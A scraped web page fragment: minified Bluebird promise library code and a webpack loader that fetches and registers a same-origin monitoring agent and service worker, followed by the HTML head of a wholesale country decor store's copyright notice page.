p=t[a[c]];"constructor"!==a[c]&&i.isClass(p)&&(E(p.prototype,r,o,s,n),E(p,r,o,s,n))}return E(t,r,o,s,n)}}},{"./errors":12,"./nodeback":20,"./util":36}],25:[function(t,e,n){"use strict";e.exports=function(e,n,r,i){var o,s=t("./util"),a=s.isObject,c=t("./es5");"function"==typeof Map&&(o=Map);var l=function(){var t=0,e=0;function n(n,r){this[t]=n,this[t+e]=r,t++}return function(r){e=r.size,t=0;var i=new Array(2*r.size);return r.forEach(n,i),i}}(),u=function(t){for(var e=new o,n=t.length/2|0,r=0;r<n;++r){var i=t[n+r],s=t[r];e.set(i,s)}return e};function p(t){var e,n=!1;if(void 0!==o&&t instanceof o)e=l(t),n=!0;else{var r=c.keys(t),i=r.length;e=new Array(2*i);for(var s=0;s<i;++s){var a=r[s];e[s]=t[a],e[s+i]=a}}this.constructor$(e),this._isMap=n,this._init$(void 0,n?-6:-3)}function f(t){var n,o=r(t);return a(o)?(n=o instanceof e?o._then(e.props,void 0,void 0,void 0,void 0):new p(o).promise(),o instanceof e&&n._propagateFrom(o,2),n):i("cannot await properties of a non-object\n\n    See http://goo.gl/MqrFmX\n")}s.inherits(p,n),p.prototype._init=function(){},p.prototype._promiseFulfilled=function(t,e){if(this._values[e]=t,++this._totalResolved>=this._length){var n;if(this._isMap)n=u(this._values);else{n={};for(var r=this.length(),i=0,o=this.length();i<o;++i)n[this._values[i+r]]=this._values[i]}return this._resolve(n),!0}return!1},p.prototype.shouldCopyValues=function(){return!1},p.prototype.getActualLength=function(t){return t>>1},e.prototype.props=function(){return f(this)},e.props=function(t){return f(t)}}},{"./es5":13,"./util":36}],26:[function(t,e,n){"use strict";function r(t,e,n,r,i){for(var o=0;o<i;++o)n[o+r]=t[o+e],t[o+e]=void 0}function i(t){this._capacity=t,this._length=0,this._front=0}i.prototype._willBeOverCapacity=function(t){return this._capacity<t},i.prototype._pushOne=function(t){var e=this.length();this._checkCapacity(e+1),this[this._front+e&this._capacity-1]=t,this._length=e+1},i.prototype.push=function(t,e,n){var r=this.length()+3;if(this._willBeOverCapacity(r))return this._pushOne(t),this._pushOne(e),void this._pushOne(n);var i=this._front+r-3;this._checkCapacity(r);var o=this._capacity-1;this[i+0&o]=t,this[i+1&o]=e,this[i+2&o]=n,this._length=r},i.prototype.shift=function(){var t=this._front,e=this[t];return this[t]=void 0,this._front=t+1&this._capacity-1,this._length--,e},i.prototype.length=function(){return this._length},i.prototype._checkCapacity=function(t){this._capacity<t&&this._resizeTo(this._capacity<<1)},i.prototype._resizeTo=function(t){var e=this._capacity;this._capacity=t,r(this,0,this,e,this._front+this._length&e-1)},e.exports=i},{}],27:[function(t,e,n){"use strict";e.exports=function(e,n,r,i){var o=t("./util"),s=function(t){return t.then(function(e){return a(e,t)})};function a(t,a){var c=r(t);if(c instanceof e)return s(c);if(null===(t=o.asArray(t)))return i("expecting an array or an iterable object but got "+o.classString(t));var l=new e(n);void 0!==a&&l._propagateFrom(a,3);for(var u=l._fulfill,p=l._reject,f=0,_=t.length;f<_;++f){var h=t[f];(void 0!==h||f in t)&&e.cast(h)._then(u,p,void 0,l,null)}return l}e.race=function(t){return a(t,void 0)},e.prototype.race=function(){return a(this,void 0)}}},{"./util":36}],28:[function(t,e,n){"use strict";e.exports=function(e,n,r,i,o,s){var a=t("./util"),c=a.tryCatch;function l(t,n,r,i){this.constructor$(t);var s=e._getContext();this._fn=a.contextBind(s,n),void 0!==r&&(r=e.resolve(r))._attachCancellationCallback(this),this._initialValue=r,this._currentCancellable=null,this._eachValues=i===o?Array(this._length):0===i?null:void 0,this._promise._captureStackTrace(),this._init$(void 0,-5)}function u(t,e){this.isFulfilled()?e._resolve(t):e._reject(t)}function p(t,e,n,i){return"function"!=typeof e?r("expecting a function but got "+a.classString(e)):new l(t,e,n,i).promise()}function f(t){this.accum=t,this.array._gotAccum(t);var n=i(this.value,this.array._promise);return n instanceof e?(this.array._currentCancellable=n,n._then(_,void 0,void 0,this,void 0)):_.call(this,n)}function _(t){var n,r=this.array,i=r._promise,o=c(r._fn);i._pushContext(),(n=void 0!==r._eachValues?o.call(i._boundValue(),t,this.index,this.length):o.call(i._boundValue(),this.accum,t,this.index,this.length))instanceof e&&(r._currentCancellable=n);var a=i._popContext();return s.checkForgottenReturns(n,a,void 0!==r._eachValues?"Promise.each":"Promise.reduce",i),n}a.inherits(l,n),l.prototype._gotAccum=function(t){void 0!==this._eachValues&&null!==this._eachValues&&t!==o&&this._eachValues.push(t)},l.prototype._eachComplete=function(t){return null!==this._eachValues&&this._eachValues.push(t),this._eachValues},l.prototype._init=function(){},l.prototype._resolveEmptyArray=function(){this._resolve(void 0!==this._eachValues?this._eachValues:this._initialValue)},l.prototype.shouldCopyValues=function(){return!1},l.prototype._resolve=function(t){this._promise._resolveCallback(t),this._values=null},l.prototype._resultCancelled=function(t){if(t===this._initialValue)return this._cancel();this._isResolved()||(this._resultCancelled$(),this._currentCancellable instanceof e&&this._currentCancellable.cancel(),this._initialValue instanceof e&&this._initialValue.cancel())},l.prototype._iterate=function(t){var n,r;this._values=t;var i=t.length;void 0!==this._initialValue?(n=this._initialValue,r=0):(n=e.resolve(t[0]),r=1),this._currentCancellable=n;for(var o=r;o<i;++o){var s=t[o];s instanceof e&&s.suppressUnhandledRejections()}if(!n.isRejected())for(;r<i;++r){var a={accum:null,value:t[r],index:r,length:i,array:this};n=n._then(f,void 0,void 0,a,void 0),127&r||n._setNoAsyncGuarantee()}void 0!==this._eachValues&&(n=n._then(this._eachComplete,void 0,void 0,this,void 0)),n._then(u,u,void 0,n,this)},e.prototype.reduce=function(t,e){return p(this,t,e,null)},e.reduce=function(t,e,n,r){return p(t,e,n,r)}}},{"./util":36}],29:[function(t,e,r){"use strict";var i,o=t("./util"),s=function(){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")},a=o.getNativePromise();if(o.isNode&&"undefined"==typeof MutationObserver){var c=n.g.setImmediate,l=process.nextTick;i=o.isRecentNode?function(t){c.call(n.g,t)}:function(t){l.call(process,t)}}else if("function"==typeof a&&"function"==typeof a.resolve){var u=a.resolve();i=function(t){u.then(t)}}else i="undefined"==typeof MutationObserver||"undefined"!=typeof window&&window.navigator&&(window.navigator.standalone||window.cordova)||!("classList"in document.documentElement)?"undefined"!=typeof setImmediate?function(t){setImmediate(t)}:"undefined"!=typeof setTimeout?function(t){setTimeout(t,0)}:s:function(){var t=document.createElement("div"),e={attributes:!0},n=!1,r=document.createElement("div");new MutationObserver(function(){t.classList.toggle("foo"),n=!1}).observe(r,e);var i=function(){n||(n=!0,r.classList.toggle("foo"))};return function(n){var r=new MutationObserver(function(){r.disconnect(),n()});r.observe(t,e),i()}}();e.exports=i},{"./util":36}],30:[function(t,e,n){"use strict";e.exports=function(e,n,r){var i=e.PromiseInspection;function o(t){this.constructor$(t)}t("./util").inherits(o,n),o.prototype._promiseResolved=function(t,e){return this._values[t]=e,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},o.prototype._promiseFulfilled=function(t,e){var n=new i;return n._bitField=33554432,n._settledValueField=t,this._promiseResolved(e,n)},o.prototype._promiseRejected=function(t,e){var n=new i;return n._bitField=16777216,n._settledValueField=t,this._promiseResolved(e,n)},e.settle=function(t){return r.deprecated(".settle()",".reflect()"),new o(t).promise()},e.allSettled=function(t){return new o(t).promise()},e.prototype.settle=function(){return e.settle(this)}}},{"./util":36}],31:[function(t,e,n){"use strict";e.exports=function(e,n,r){var i=t("./util"),o=t("./errors").RangeError,s=t("./errors").AggregateError,a=i.isArray,c={};function l(t){this.constructor$(t),this._howMany=0,this._unwrap=!1,this._initialized=!1}function u(t,e){if((0|e)!==e||e<0)return r("expecting a positive integer\n\n    See http://goo.gl/MqrFmX\n");var n=new l(t),i=n.promise();return n.setHowMany(e),n.init(),i}i.inherits(l,n),l.prototype._init=function(){if(this._initialized)if(0!==this._howMany){this._init$(void 0,-5);var t=a(this._values);!this._isResolved()&&t&&this._howMany>this._canPossiblyFulfill()&&this._reject(this._getRangeError(this.length()))}else this._resolve([])},l.prototype.init=function(){this._initialized=!0,this._init()},l.prototype.setUnwrap=function(){this._unwrap=!0},l.prototype.howMany=function(){return this._howMany},l.prototype.setHowMany=function(t){this._howMany=t},l.prototype._promiseFulfilled=function(t){return this._addFulfilled(t),this._fulfilled()===this.howMany()&&(this._values.length=this.howMany(),1===this.howMany()&&this._unwrap?this._resolve(this._values[0]):this._resolve(this._values),!0)},l.prototype._promiseRejected=function(t){return this._addRejected(t),this._checkOutcome()},l.prototype._promiseCancelled=function(){return this._values instanceof e||null==this._values?this._cancel():(this._addRejected(c),this._checkOutcome())},l.prototype._checkOutcome=function(){if(this.howMany()>this._canPossiblyFulfill()){for(var t=new s,e=this.length();e<this._values.length;++e)this._values[e]!==c&&t.push(this._values[e]);return t.length>0?this._reject(t):this._cancel(),!0}return!1},l.prototype._fulfilled=function(){return this._totalResolved},l.prototype._rejected=function(){return this._values.length-this.length()},l.prototype._addRejected=function(t){this._values.push(t)},l.prototype._addFulfilled=function(t){this._values[this._totalResolved++]=t},l.prototype._canPossiblyFulfill=function(){return this.length()-this._rejected()},l.prototype._getRangeError=function(t){var e="Input array must contain at least "+this._howMany+" items but contains only "+t+" items";return new o(e)},l.prototype._resolveEmptyArray=function(){this._reject(this._getRangeError(0))},e.some=function(t,e){return u(t,e)},e.prototype.some=function(t){return u(this,t)},e._SomePromiseArray=l}},{"./errors":12,"./util":36}],32:[function(t,e,n){"use strict";e.exports=function(t){function e(t){void 0!==t?(t=t._target(),this._bitField=t._bitField,this._settledValueField=t._isFateSealed()?t._settledValue():void 0):(this._bitField=0,this._settledValueField=void 0)}e.prototype._settledValue=function(){return this._settledValueField};var n=e.prototype.value=function(){if(!this.isFulfilled())throw new TypeError("cannot get fulfillment value of a non-fulfilled promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},r=e.prototype.error=e.prototype.reason=function(){if(!this.isRejected())throw new TypeError("cannot get rejection reason of a non-rejected promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},i=e.prototype.isFulfilled=function(){return!!(33554432&this._bitField)},o=e.prototype.isRejected=function(){return!!(16777216&this._bitField)},s=e.prototype.isPending=function(){return!(50397184&this._bitField)},a=e.prototype.isResolved=function(){return!!(50331648&this._bitField)};e.prototype.isCancelled=function(){return!!(8454144&this._bitField)},t.prototype.__isCancelled=function(){return!(65536&~this._bitField)},t.prototype._isCancelled=function(){return this._target().__isCancelled()},t.prototype.isCancelled=function(){return!!(8454144&this._target()._bitField)},t.prototype.isPending=function(){return s.call(this._target())},t.prototype.isRejected=function(){return o.call(this._target())},t.prototype.isFulfilled=function(){return i.call(this._target())},t.prototype.isResolved=function(){return a.call(this._target())},t.prototype.value=function(){return n.call(this._target())},t.prototype.reason=function(){var t=this._target();return t._unsetRejectionIsUnhandled(),r.call(t)},t.prototype._value=function(){return this._settledValue()},t.prototype._reason=function(){return this._unsetRejectionIsUnhandled(),this._settledValue()},t.PromiseInspection=e}},{}],33:[function(t,e,n){"use strict";e.exports=function(e,n){var r=t("./util"),i=r.errorObj,o=r.isObject;function s(t,r){if(o(t)){if(t instanceof e)return t;var s=c(t);if(s===i){r&&r._pushContext();var a=e.reject(s.e);return r&&r._popContext(),a}if("function"==typeof s)return u(t)?(a=new e(n),t._then(a._fulfill,a._reject,void 0,a,null),a):p(t,s,r)}return t}function a(t){return t.then}function c(t){try{return a(t)}catch(t){return i.e=t,i}}var l={}.hasOwnProperty;function u(t){try{return l.call(t,"_promise0")}catch(t){return!1}}function p(t,o,s){var a=new e(n),c=a;s&&s._pushContext(),a._captureStackTrace(),s&&s._popContext();var l=!0,u=r.tryCatch(o).call(t,p,f);function p(t){a&&(a._resolveCallback(t),a=null)}function f(t){a&&(a._rejectCallback(t,l,!0),a=null)}return l=!1,a&&u===i&&(a._rejectCallback(u.e,!0,!0),a=null),c}return s}},{"./util":36}],34:[function(t,e,n){"use strict";e.exports=function(e,n,r){var i=t("./util"),o=e.TimeoutError;function s(t){this.handle=t}s.prototype._resultCancelled=function(){clearTimeout(this.handle)};var a=function(t){return c(+this).thenReturn(t)},c=e.delay=function(t,i){var o,c;return void 0!==i?(o=e.resolve(i)._then(a,null,null,t,void 0),r.cancellation()&&i instanceof e&&o._setOnCancel(i)):(o=new e(n),c=setTimeout(function(){o._fulfill()},+t),r.cancellation()&&o._setOnCancel(new s(c)),o._captureStackTrace()),o._setAsyncGuaranteed(),o};e.prototype.delay=function(t){return c(t,this)};var l=function(t,e,n){var r;r="string"!=typeof e?e instanceof Error?e:new o("operation timed out"):new o(e),i.markAsOriginatingFromRejection(r),t._attachExtraTrace(r),t._reject(r),null!=n&&n.cancel()};function u(t){return clearTimeout(this.handle),t}function p(t){throw clearTimeout(this.handle),t}e.prototype.timeout=function(t,e){var n,i;t=+t;var o=new s(setTimeout(function(){n.isPending()&&l(n,e,i)},t));return r.cancellation()?(i=this.then(),(n=i._then(u,p,void 0,o,void 0))._setOnCancel(o)):n=this._then(u,p,void 0,o,void 0),n}}},{"./util":36}],35:[function(t,e,n){"use strict";e.exports=function(e,n,r,i,o,s){var a=t("./util"),c=t("./errors").TypeError,l=t("./util").inherits,u=a.errorObj,p=a.tryCatch,f={};function _(t){setTimeout(function(){throw t},0)}function h(t){var e=r(t);return e!==t&&"function"==typeof t._isDisposable&&"function"==typeof t._getDisposer&&t._isDisposable()&&e._setDisposable(t._getDisposer()),e}function d(t,n){var i=0,s=t.length,a=new e(o);function c(){if(i>=s)return a._fulfill();var o=h(t[i++]);if(o instanceof e&&o._isDisposable()){try{o=r(o._getDisposer().tryDispose(n),t.promise)}catch(t){return _(t)}if(o instanceof e)return o._then(c,_,null,null,null)}c()}return c(),a}function v(t,e,n){this._data=t,this._promise=e,this._context=n}function y(t,e,n){this.constructor$(t,e,n)}function g(t){return v.isDisposer(t)?(this.resources[this.index]._setDisposable(t),t.promise()):t}function m(t){this.length=t,this.promise=null,this[t-1]=null}v.prototype.data=function(){return this._data},v.prototype.promise=function(){return this._promise},v.prototype.resource=function(){return this.promise().isFulfilled()?this.promise().value():f},v.prototype.tryDispose=function(t){var e=this.resource(),n=this._context;void 0!==n&&n._pushContext();var r=e!==f?this.doDispose(e,t):null;return void 0!==n&&n._popContext(),this._promise._unsetDisposable(),this._data=null,r},v.isDisposer=function(t){return null!=t&&"function"==typeof t.resource&&"function"==typeof t.tryDispose},l(y,v),y.prototype.doDispose=function(t,e){return this.data().call(t,t,e)},m.prototype._resultCancelled=function(){for(var t=this.length,n=0;n<t;++n){var r=this[n];r instanceof e&&r.cancel()}},e.using=function(){var t=arguments.length;if(t<2)return n("you must pass at least 2 arguments to Promise.using");var i,o=arguments[t-1];if("function"!=typeof o)return n("expecting a function but got "+a.classString(o));var c=!0;2===t&&Array.isArray(arguments[0])?(t=(i=arguments[0]).length,c=!1):(i=arguments,t--);for(var l=new m(t),f=0;f<t;++f){var _=i[f];if(v.isDisposer(_)){var h=_;(_=_.promise())._setDisposable(h)}else{var y=r(_);y instanceof e&&(_=y._then(g,null,null,{resources:l,index:f},void 0))}l[f]=_}var b=new Array(l.length);for(f=0;f<b.length;++f)b[f]=e.resolve(l[f]).reflect();var w=e.all(b).then(function(t){for(var e=0;e<t.length;++e){var n=t[e];if(n.isRejected())return u.e=n.error(),u;if(!n.isFulfilled())return void w.cancel();t[e]=n.value()}C._pushContext(),o=p(o);var r=c?o.apply(void 0,t):o(t),i=C._popContext();return s.checkForgottenReturns(r,i,"Promise.using",C),r}),C=w.lastly(function(){var t=new e.PromiseInspection(w);return d(l,t)});return l.promise=C,C._setOnCancel(l),C},e.prototype._setDisposable=function(t){this._bitField=131072|this._bitField,this._disposer=t},e.prototype._isDisposable=function(){return(131072&this._bitField)>0},e.prototype._getDisposer=function(){return this._disposer},e.prototype._unsetDisposable=function(){this._bitField=-131073&this._bitField,this._disposer=void 0},e.prototype.disposer=function(t){if("function"==typeof t)return new y(t,this,i());throw new c}}},{"./errors":12,"./util":36}],36:[function(t,e,i){"use strict";var o,s=t("./es5"),a="undefined"==typeof navigator,c={e:{}},l="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:void 0!==this?this:null;function u(){try{var t=o;return o=null,t.apply(this,arguments)}catch(t){return c.e=t,c}}function p(t){return o=t,u}var f=function(t,e){var n={}.hasOwnProperty;function r(){for(var r in this.constructor=t,this.constructor$=e,e.prototype)n.call(e.prototype,r)&&"$"!==r.charAt(r.length-1)&&(this[r+"$"]=e.prototype[r])}return r.prototype=e.prototype,t.prototype=new r,t.prototype};function _(t){return null==t||!0===t||!1===t||"string"==typeof t||"number"==typeof t}function h(t){return"function"==typeof t||"object"==typeof t&&null!==t}function d(t){return _(t)?new Error(P(t)):t}function v(t,e){var n,r=t.length,i=new Array(r+1);for(n=0;n<r;++n)i[n]=t[n];return i[n]=e,i}function y(t,e,n){if(!s.isES5)return{}.hasOwnProperty.call(t,e)?t[e]:void 0;var r=Object.getOwnPropertyDescriptor(t,e);return null!=r?null==r.get&&null==r.set?r.value:n:void 0}function g(t,e,n){if(_(t))return t;var r={value:n,configurable:!0,enumerable:!1,writable:!0};return s.defineProperty(t,e,r),t}function m(t){throw t}var b=function(){var t=[Array.prototype,Object.prototype,Function.prototype],e=function(e){for(var n=0;n<t.length;++n)if(t[n]===e)return!0;return!1};if(s.isES5){var n=Object.getOwnPropertyNames;return function(t){for(var r=[],i=Object.create(null);null!=t&&!e(t);){var o;try{o=n(t)}catch(t){return r}for(var a=0;a<o.length;++a){var c=o[a];if(!i[c]){i[c]=!0;var l=Object.getOwnPropertyDescriptor(t,c);null!=l&&null==l.get&&null==l.set&&r.push(c)}}t=s.getPrototypeOf(t)}return r}}var r={}.hasOwnProperty;return function(n){if(e(n))return[];var i=[];t:for(var o in n)if(r.call(n,o))i.push(o);else{for(var s=0;s<t.length;++s)if(r.call(t[s],o))continue t;i.push(o)}return i}}(),w=/this\s*\.\s*\S+\s*=/;function C(t){try{if("function"==typeof t){var e=s.names(t.prototype),n=s.isES5&&e.length>1,r=e.length>0&&!(1===e.length&&"constructor"===e[0]),i=w.test(t+"")&&s.names(t).length>0;if(n||r||i)return!0}return!1}catch(t){return!1}}function E(t){function e(){}e.prototype=t;var n=new e;function r(){return typeof n.foo}return r(),r(),t}var j=/^[a-z$_][a-z$_0-9]*$/i;function k(t){return j.test(t)}function F(t,e,n){for(var r=new Array(t),i=0;i<t;++i)r[i]=e+i+n;return r}function P(t){try{return t+""}catch(t){return"[no string representation]"}}function S(t){return t instanceof Error||null!==t&&"object"==typeof t&&"string"==typeof t.message&&"string"==typeof t.name}function T(t){try{g(t,"isOperational",!0)}catch(t){}}function x(t){return null!=t&&(t instanceof Error.__BluebirdErrorTypes__.OperationalError||!0===t.isOperational)}function A(t){return S(t)&&s.propertyIsWritable(t,"stack")}var R="stack"in new Error?function(t){return A(t)?t:new Error(P(t))}:function(t){if(A(t))return t;try{throw new Error(P(t))}catch(t){return t}};function O(t){return{}.toString.call(t)}function L(t,e,n){for(var r=s.names(t),i=0;i<r.length;++i){var o=r[i];if(n(o))try{s.defineProperty(e,o,s.getDescriptor(t,o))}catch(t){}}}var I=function(t){return s.isArray(t)?t:null};if("undefined"!=typeof Symbol&&Symbol.iterator){var V="function"==typeof Array.from?function(t){return Array.from(t)}:function(t){for(var e,n=[],r=t[Symbol.iterator]();!(e=r.next()).done;)n.push(e.value);return n};I=function(t){return s.isArray(t)?t:null!=t&&"function"==typeof t[Symbol.iterator]?V(t):null}}var D,B="undefined"!=typeof process&&"[object process]"===O(process).toLowerCase(),M="undefined"!=typeof process&&void 0!==process.env;function U(t){return M?process.env[t]:void 0}function H(){if("function"==typeof r)try{if("[object Promise]"===O(new r(function(){})))return r}catch(t){}}function N(t,e){if(null===t||"function"!=typeof e||e===D)return e;null!==t.domain&&(e=t.domain.bind(e));var n=t.async;if(null!==n){var r=e;e=function(){var t=new Array(2).concat([].slice.call(arguments));return t[0]=r,t[1]=this,n.runInAsyncScope.apply(n,t)}}return e}var W,q={setReflectHandler:function(t){D=t},isClass:C,isIdentifier:k,inheritedDataKeys:b,getDataPropertyOrDefault:y,thrower:m,isArray:s.isArray,asArray:I,notEnumerableProp:g,isPrimitive:_,isObject:h,isError:S,canEvaluate:a,errorObj:c,tryCatch:p,inherits:f,withAppended:v,maybeWrapAsError:d,toFastProperties:E,filledRange:F,toString:P,canAttachTrace:A,ensureErrorObject:R,originatesFromRejection:x,markAsOriginatingFromRejection:T,classString:O,copyDescriptors:L,isNode:B,hasEnvVariables:M,env:U,global:l,getNativePromise:H,contextBind:N};q.isRecentNode=q.isNode&&(process.versions&&process.versions.node?W=process.versions.node.split(".").map(Number):process.version&&(W=process.version.split(".").map(Number)),0===W[0]&&W[1]>10||W[0]>0),q.nodeSupportsAsyncResource=q.isNode&&function(){var e=!1;try{e="function"==typeof t("async_hooks").AsyncResource.prototype.runInAsyncScope}catch(t){e=!1}return e}(),q.isNode&&q.toFastProperties(process);try{throw new Error}catch(t){q.lastLineError=t}e.exports=q},{"./es5":13,async_hooks:void 0}]},{},[4])(4),"undefined"!=typeof window&&null!==window?window.P=window.Promise:"undefined"!=typeof self&&null!==self&&(self.P=self.Promise)},348:function(t,e,n){"use strict";n.d(e,{IP:function(){return l},Pz:function(){return s},Sg:function(){return u},XV:function(){return o},_9:function(){return a},e:function(){return r},qQ:function(){return c},t9:function(){return i}});const r="eudaEnableAgent",i="eudaSyncLoad",o="eudaAgentVersion",s="eudaLoaderVersion",a="eudaForce",c="eudaClearText",l="eudaFailed",u="eudaMode"},405:function(t,e,n){"use strict";n.d(e,{Pt:function(){return i}});let r=!1;function i(t){r=t}}},__webpack_module_cache__={};function __webpack_require__(t){var e=__webpack_module_cache__[t];if(void 0!==e)return e.exports;var n=__webpack_module_cache__[t]={exports:{}};return __webpack_modules__[t](n,n.exports,__webpack_require__),n.exports}__webpack_require__.d=function(t,e){for(var n in e)__webpack_require__.o(e,n)&&!__webpack_require__.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};var __webpack_exports__={};!function(){"use strict";var _lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(348),_lib_service_worker_wrapper_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(405),Promise=__webpack_require__(104);(function(){let registerSWStarted=!1;const resourceBasePath="/678c37f1-fcea-354f-853d-32b794d02404",csmBasePath="/4359d65e-dd82-3237-8c34-3c0c315503df",getVersionIntervalSeconds="300",loaderVersion="1.2";localStorage.setItem(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.Pz,loaderVersion);const serviceWorkerUrl=`${resourceBasePath}/eudaapi/get-script/serviceworker`;let attempt=0,enableAgent=!1,syncLoad=!1,oldAgentVersion=!1,newAgentVersion=!1,agentVersion=!1,forceAgent=getBooleanFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__._9),clearText=getBooleanFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.qQ),agentLoaded=!1;function getBooleanFromLocalStorage(t){return"true"===getFromLocalStorage(t)}function getFromLocalStorage(t){return localStorage.getItem(t)}function loader(){let t=3e4;parseInt(getVersionIntervalSeconds)>0&&(t=1e3*getVersionIntervalSeconds),captureConfig(),init().then(()=>{"serviceWorker"in navigator&&navigator.serviceWorker.addEventListener("message",function(t){"reload"===t.data.type&&location.reload()}),setTimeout(loader,t)}).catch(e=>{if(attempt<3)setTimeout(loader,t);else{const t=Math.floor(Date.now()/1e3)+604800;localStorage.setItem(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.IP,t.toString())}attempt++})}function captureConfig(t){enableAgent=getBooleanFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.e),syncLoad=getBooleanFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.t9),agentVersion=getFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.XV),forceAgent=getBooleanFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__._9),oldAgentVersion=agentVersion,t&&(enableAgent=t.enableAgent,syncLoad=t.syncLoad,newAgentVersion=t.agentVersion,agentVersion=newAgentVersion,controlServiceWorker(newAgentVersion).then(()=>{}),localStorage.setItem(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.XV,agentVersion),localStorage.setItem(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.e,enableAgent),localStorage.setItem(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.t9,syncLoad))}function init(){const t=getFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.IP);if(!(null!==t&&Date.now()-Number(t)<=0))return localStorage.removeItem(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.IP),new Promise(async(t,e)=>{syncLoad&&enableAgent?loadAgentCode().then(()=>loadConfigFromServer().then(()=>t()).catch(t=>e(t))).catch(t=>e(t)):loadConfigFromServer().then(()=>isAgentRequired()?loadAgentCode().then(()=>t()).catch(t=>e(t)):t()).catch(t=>e(t))})}function loadConfigFromServer(){return new Promise(async(t,e)=>{try{const n=await fetch(`${csmBasePath}/eudaapi/version`,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({location:location.href})});if(n.status>=400)return e(new Error("Bad response from server"));return captureConfig(await n.json()),t()}catch(t){return e(t)}})}function isAgentRequired(){return!!forceAgent||enableAgent}function loadAgentCodeAsync(t){return new Promise((e,n)=>{let r=0,i=setInterval(()=>{r++;let o=document.getElementsByTagName("head")[0];if(o){clearInterval(i);let n=document.createElement("script");return n.src=t,o.appendChild(n),agentLoaded=!0,e()}if(r>10)return clearInterval(i),console.info("couldn't load script no Head present"),n(new Error("couldn't load script no Head present"))},10)})}function loadAgentCodeSync(url){return new Promise((resolve,reject)=>{let xhr=new XMLHttpRequest;xhr.onreadystatechange=function(){if(this.readyState)return 200===this.status?(eval(xhr.responseText),agentLoaded=!0,resolve()):reject(new Error(`request returned status ${this.status}`))},xhr.open("GET",url,!1),xhr.send()})}function loadAgentCode(){return new Promise((t,e)=>{if(agentLoaded)return t();let n=`${resourceBasePath}/eudaapi/get-script/euda?ver=${agentVersion}`;const r=getFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.Sg);r&&(n+=`&mode=${encodeURIComponent(r)}`);(syncLoad?loadAgentCodeSync:loadAgentCodeAsync)(n).then(()=>t()).catch(t=>e(t))})}function compareAgentVersions(t){if(!oldAgentVersion)return!0;if(!t)return!1;return oldAgentVersion.substring(0,oldAgentVersion.lastIndexOf("."))<t.substring(0,t.lastIndexOf("."))}function registerServiceWorker(){return new Promise((t,e)=>{const n=setTimeout(()=>{e(new Error("service worker registration time out"))},3e4),r=agentVersion.substring(0,agentVersion.lastIndexOf("."));navigator.serviceWorker.register(`${serviceWorkerUrl}?v=${r}`,{scope:"/"}).then(e=>((0,_lib_service_worker_wrapper_js__WEBPACK_IMPORTED_MODULE_1__.Pt)(e),clearTimeout(n),t())).catch(t=>(clearTimeout(n),e(new Error(`service worker register failed: ${t}`))))})}function handleRegisterSW(t,e){registerServiceWorker().then(()=>(navigator.serviceWorker.ready.then(t=>{t.active&&t.active.postMessage({type:"FORCE_AGENT_VALUE",forceAgent:forceAgent})}).catch(t=>{console.warn("Failed to send force agent value to service worker:",t)}),registerSWStarted=!1,t())).catch(t=>(registerSWStarted=!1,e(t)))}function controlServiceWorker(t){return new Promise((e,n)=>{if(registerSWStarted)return e();const r="serviceWorker"in navigator,i=window.isSecureContext||"localhost"===location.hostname||"127.0.0.1"===location.hostname;if(!r||!i)return e();let o=compareAgentVersions(t);registerSWStarted=!0,navigator.serviceWorker.getRegistration("/").then(t=>t&&t.active?(t.active.postMessage({type:"FORCE_AGENT_VALUE",forceAgent:forceAgent}),o?handleRegisterSW(e,n):(registerSWStarted=!1,e())):enableAgent||forceAgent?handleRegisterSW(e,n):(registerSWStarted=!1,e())).catch(t=>(console.log(t),registerSWStarted=!1,n()))})}loader()})()}()})();
//# sourceMappingURL=capture.bundle.js.map{}
</script>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Copyright Notice</title>
  <meta name="description" content="Best selection of country gifts and decor at wholesale prices! Hand-picked selection from a variety of artisans. Must be a licensed business or vendor to purchase." />
  <meta name="keywords" content="florals, wreaths, garlands, trees, candles, ornaments, country, primitive, home decorating, holiday decoration, lights" />
  


  <link rel="shortcut icon" href="skins/Skin_1/favicon.ico"/>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
  
    <link rel="stylesheet" href="vendors/is/box/box.css" />
    <link rel="stylesheet" href="assets/minimalist-blocks/content.css" />

    <script type="text/javascript" src="https://code.jquery.com/jquery-3.1.1.min.js" integrity="sha256-hVVnYaiADRTO2PzUGmuLJr8BLUSjGIZsDYGmIJLv2b8=" crossorigin="anonymous"></script>
